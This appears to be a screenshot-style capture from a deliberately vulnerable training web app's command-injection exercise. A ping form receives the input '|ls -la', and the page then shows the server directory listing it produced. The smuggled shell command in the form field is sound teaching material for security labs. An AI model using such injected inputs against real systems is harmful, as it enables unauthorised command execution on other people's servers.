 Vulnerability: Command Injection
Ping a device
Enter an IP address: |ls -la Submit
total 20
drwxrwxrwx  4 student student 4096 Aug 15  2018 .
drwxrwxrwx 15 student student 4096 Aug 15  2018 ..
drwxrwxrwx  2 student student 4096 Aug 15  2018 help
-rwxrwxrwx  1 student student 1830 Aug 15  2018 index.php
drwxrwxrwx  2 student student 4096 Aug 15  2018 source